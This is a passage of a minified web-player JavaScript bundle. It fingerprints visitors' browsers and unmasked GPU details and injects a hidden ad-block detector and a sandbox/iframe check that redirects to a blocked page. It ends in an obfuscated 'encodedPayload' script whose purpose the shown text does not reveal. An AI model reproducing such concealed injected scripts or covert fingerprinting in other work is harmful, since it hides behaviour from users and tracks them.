x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]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[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy